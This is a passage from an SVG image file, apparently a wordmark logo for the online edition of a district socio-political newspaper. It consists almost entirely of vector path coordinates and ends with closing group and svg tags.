330.986008,63.3894083 L329.447202,63.3894083 L329.447202,65.8575499 Z M335.273918,62.7064549 L337.331423,67.8415727 L339.388928,62.7064549 L340.465228,62.7064549 L340.465228,69 L339.63531,69 L339.63531,66.5491483 L339.713115,63.9037846 L337.646965,69 L337.011559,69 L334.949731,63.916752 L335.031858,66.5491483 L335.031858,69 L334.20194,69 L334.20194,62.7064549 L335.273918,62.7064549 Z M345.487961,66.0909644 L342.76047,66.0909644 L342.76047,68.3213691 L345.928855,68.3213691 L345.928855,69 L341.930552,69 L341.930552,62.7064549 L345.88563,62.7064549 L345.88563,63.3894083 L342.76047,63.3894083 L342.76047,65.4123335 L345.487961,65.4123335 L345.487961,66.0909644 Z M350.929976,62.7064549 L351.759894,62.7064549 L351.759894,69 L350.929976,69 L350.929976,64.1501665 L347.830751,69 L346.99651,69 L346.99651,62.7064549 L347.830751,62.7064549 L347.830751,67.5562884 L350.929976,62.7064549 Z M350.696561,61.1417136 C350.696561,61.4903962 350.577694,61.7706348 350.339956,61.9824379 C350.102218,62.1942409 349.790281,62.3001409 349.404137,62.3001409 C349.017992,62.3001409 348.705335,62.1935205 348.466157,61.9802766 C348.226978,61.7670327 348.10739,61.4875145 348.10739,61.1417136 L348.760086,61.1417136 C348.760086,61.3434308 348.814837,61.5012001 348.92434,61.6150263 C349.033844,61.7288524 349.193775,61.7857646 349.404137,61.7857646 C349.605854,61.7857646 349.763623,61.7295728 349.877449,61.6171875 C349.991276,61.5048022 350.048188,61.3463125 350.048188,61.1417136 L350.696561,61.1417136 Z M357.902152,67.0030097 C357.824346,67.6686765 357.578687,68.1823272 357.165167,68.5439773 C356.751647,68.9056274 356.201976,69.0864498 355.516137,69.0864498 C354.772665,69.0864498 354.176888,68.8198989 353.728788,68.2867892 C353.280687,67.7536795 353.056641,67.0404758 353.056641,66.1471568 L353.056641,65.5420082 C353.056641,64.9570283 353.1611,64.4426572 353.370021,63.9988794 C353.578943,63.5551015 353.87503,63.2143487 354.258293,62.9766105 C354.641555,62.7388724 355.085327,62.6200051 355.58962,62.6200051 C356.258168,62.6200051 356.794151,62.8065907 357.197586,63.1797675 C357.60102,63.5529444 357.835873,64.0694767 357.902152,64.7293801 L357.067911,64.7293801 C356.995869,64.2279688 356.839541,63.8648833 356.598921,63.6401127 C356.358301,63.4153421 356.021871,63.3029585 355.58962,63.3029585 C355.059392,63.3029585 354.643716,63.4989094 354.342581,63.8908171 C354.041446,64.2827248 353.890881,64.8403204 353.890881,65.5636206 L353.890881,66.1730917 C353.890881,66.8560485 354.033522,67.3992359 354.318808,67.8026703 C354.604093,68.2061047 355.003199,68.4078189 355.516137,68.4078189 C355.977205,68.4078189 356.330925,68.3033598 356.577309,68.0944384 C356.823692,67.885517 356.987224,67.5217111 357.067911,67.0030097 L357.902152,67.0030097 Z M360.668545,66.1730917 L359.903464,66.1730917 L359.903464,69 L359.073546,69 L359.073546,62.7064549 L359.903464,62.7064549 L359.903464,65.4814933 L360.551838,65.4814933 L362.751985,62.7064549 L363.78506,62.7064549 L361.381756,65.7581327 L363.962282,69 L362.946497,69 L360.668545,66.1730917 Z M369.564229,66.0563845 C369.564229,66.6730628 369.46049,67.2112074 369.25301,67.6708344 C369.045529,68.1304614 368.751603,68.4813 368.371222,68.7233607 C367.990841,68.9654213 367.54707,69.0864498 367.039895,69.0864498 C366.544247,69.0864498 366.104798,68.9647009 365.721536,68.7211994 C365.338273,68.4776979 365.040745,68.1304614 364.828941,67.6794794 C364.617138,67.2284974 364.508357,66.7062017 364.502593,66.1125768 L364.502593,65.6587154 C364.502593,65.0535638 364.607773,64.5190213 364.818135,64.0550717 C365.028497,63.5911222 365.326026,63.2359611 365.710729,62.989578 C366.095433,62.7431948 366.535602,62.6200051 367.03125,62.6200051 C367.535543,62.6200051 367.980035,62.741754 368.364738,62.9852555 C368.749442,63.228757 369.045529,63.5817568 369.25301,64.0442655 C369.46049,64.5067742 369.564229,65.0449188 369.564229,65.6587154 L369.564229,66.0563845 Z M368.738633,65.6500704 C368.738633,64.9037168 368.588789,64.3309926 368.289095,63.9318808 C367.9894,63.5327689 367.570123,63.3332159 367.03125,63.3332159 C366.506785,63.3332159 366.093992,63.5327689 365.792857,63.9318808 C365.491722,64.3309926 365.336834,64.8849862 365.328189,65.5938781 L365.328189,66.0563845 C365.328189,66.7796847 365.480195,67.3480864 365.784212,67.7616067 C366.088228,68.1751269 366.506785,68.381884 367.039895,68.381884 C367.575886,68.381884 367.990841,68.1866535 368.284772,67.7961866 C368.578703,67.4057197 368.729988,66.8459629 368.738633,66.1168993 L368.738633,65.6500704 Z M374.712314,63.3894083 L371.677926,63.3894083 L371.677926,69 L370.843686,69 L370.843686,62.7064549 L374.712314,62.7064549 L374.712314,63.3894083 Z M380.57361,66.0563845 C380.57361,66.6730628 380.469872,67.2112074 380.262391,67.6708344 C380.054911,68.1304614 379.760984,68.4813 379.380603,68.7233607 C379.000222,68.9654213 378.556451,69.0864498 378.049276,69.0864498 C377.553628,69.0864498 377.11418,68.9647009 376.730917,68.7211994 C376.347654,68.4776979 376.050126,68.1304614 375.838323,67.6794794 C375.62652,67.2284974 375.517738,66.7062017 375.511975,66.1125768 L375.511975,65.6587154 C375.511975,65.0535638 375.617154,64.5190213 375.827517,64.0550717 C376.037879,63.5911222 376.335407,63.2359611 376.720111,62.989578 C377.104814,62.7431948 377.544983,62.6200051 378.040631,62.6200051 C378.544924,62.6200051 378.989416,62.741754 379.374119,62.9852555 C379.758823,63.228757 380.054911,63.5817568 380.262391,64.0442655 C380.469872,64.5067742 380.57361,65.0449188 380.57361,65.6587154 L380.57361,66.0563845 Z M379.748015,65.6500704 C379.748015,64.9037168 379.59817,64.3309926 379.298476,63.9318808 C378.998782,63.5327689 378.579504,63.3332159 378.040631,63.3332159 C377.516167,63.3332159 377.103373,63.5327689 376.802238,63.9318808 C376.501103,64.3309926 376.346215,64.8849862 376.33757,65.5938781 L376.33757,66.0563845 C376.33757,66.7796847 376.489576,67.3480864 376.793593,67.7616067 C377.09761,68.1751269 377.516167,68.381884 378.049276,68.381884 C378.585268,68.381884 379.000223,68.1866535 379.294153,67.7961866 C379.588084,67.4057197 379.73937,66.8459629 379.748015,66.1168993 L379.748015,65.6500704 Z M384.839908,66.5361808 L384.839908,69 L384.00999,69 L384.00999,62.7064549 L386.331167,62.7064549 C387.019887,62.7064549 387.559472,62.8822344 387.949939,63.2337987 C388.340406,63.5853629 388.535637,64.0507463 388.535637,64.6299629 C388.535637,65.2408778 388.344728,65.7113041 387.962907,66.0412558 C387.581085,66.3712075 387.034295,66.5361808 386.322522,66.5361808 L384.839908,66.5361808 Z M384.839908,65.8575499 L386.331167,65.8575499 C386.774945,65.8575499 387.114977,65.7530908 387.351274,65.5441694 C387.587572,65.3352481 387.705718,65.0333972 387.705718,64.6386078 C387.705718,64.2639902 387.587572,63.9643006 387.351274,63.73953 C387.114977,63.5147594 386.790794,63.3980533 386.378714,63.3894083 L384.839908,63.3894083 L384.839908,65.8575499 Z M393.069928,67.3574539 L390.43321,67.3574539 L389.841028,69 L388.985175,69 L391.38848,62.7064549 L392.114658,62.7064549 L394.522285,69 L393.670754,69 L393.069928,67.3574539 Z M390.683914,66.6745005 L392.823546,66.6745005 L391.751569,63.730885 L390.683914,66.6745005 Z M399.337538,62.7064549 L400.167456,62.7064549 L400.167456,69 L399.337538,69 L399.337538,64.1501665 L396.238313,69 L395.404073,69 L395.404073,62.7064549 L396.238313,62.7064549 L396.238313,67.5562884 L399.337538,62.7064549 Z M399.104124,61.1417136 C399.104124,61.4903962 398.985257,61.7706348 398.747519,61.9824379 C398.50978,62.1942409 398.197844,62.3001409 397.8117,62.3001409 C397.425555,62.3001409 397.112898,62.1935205 396.873719,61.9802766 C396.63454,61.7670327 396.514953,61.4875145 396.514953,61.1417136 L397.167649,61.1417136 C397.167649,61.3434308 397.2224,61.5012001 397.331903,61.6150263 C397.441407,61.7288524 397.601337,61.7857646 397.8117,61.7857646 C398.013417,61.7857646 398.171186,61.7295728 398.285012,61.6171875 C398.398838,61.5048022 398.455751,61.3463125 398.455751,61.1417136 L399.104124,61.1417136 Z M406.521516,66.0563845 C406.521516,66.6730628 406.417778,67.2112074 406.210297,67.6708344 C406.002817,68.1304614 405.70889,68.4813 405.328509,68.7233607 C404.948128,68.9654213 404.504357,69.0864498 403.997182,69.0864498 C403.501534,69.0864498 403.062086,68.9647009 402.678823,68.7211994 C402.29556,68.4776979 401.998032,68.1304614 401.786229,67.6794794 C401.574426,67.2284974 401.465644,66.7062017 401.459881,66.1125768 L401.459881,65.6587154 C401.459881,65.0535638 401.56506,64.5190213 401.775423,64.0550717 C401.985785,63.5911222 402.283313,63.2359611 402.668017,62.989578 C403.05272,62.7431948 403.492889,62.6200051 403.988537,62.6200051 C404.49283,62.6200051 404.937322,62.741754 405.322025,62.9852555 C405.706729,63.228757 406.002817,63.5817568 406.210297,64.0442655 C406.417778,64.5067742 406.521516,65.0449188 406.521516,65.6587154 L406.521516,66.0563845 Z M405.695921,65.6500704 C405.695921,64.9037168 405.546076,64.3309926 405.246382,63.9318808 C404.946688,63.5327689 404.52741,63.3332159 403.988537,63.3332159 C403.464073,63.3332159 403.051279,63.5327689 402.750144,63.9318808 C402.449009,64.3309926 402.294121,64.8849862 402.285476,65.5938781 L402.285476,66.0563845 C402.285476,66.7796847 402.437482,67.3480864 402.741499,67.7616067 C403.045516,68.1751269 403.464073,68.381884 403.997182,68.381884 C404.533174,68.381884 404.948129,68.1866535 405.242059,67.7961866 C405.53599,67.4057197 405.687276,66.8459629 405.695921,66.1168993 L405.695921,65.6500704 Z M412.603259,69 L411.769019,69 L411.769019,66.0909644 L408.596311,66.0909644 L408.596311,69 L407.766393,69 L407.766393,62.7064549 L408.596311,62.7064549 L408.596311,65.4123335 L411.769019,65.4123335 L411.769019,62.7064549 L412.603259,62.7064549 L412.603259,69 Z M417.55251,67.3574539 L414.915791,67.3574539 L414.32361,69 L413.467757,69 L415.871062,62.7064549 L416.59724,62.7064549 L419.004867,69 L418.153336,69 L417.55251,67.3574539 Z M415.166496,66.6745005 L417.306128,66.6745005 L416.234151,63.730885 L415.166496,66.6745005 Z" id="СЕТЕВОЕИЗДАНИЕСАЙТОБЩЕСТВЕННО-ПОЛИТИЧЕСКОЙГАЗЕТЫКРАСНОАРМЕЙСКОГОРАЙОНА" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
    </g>
</svg>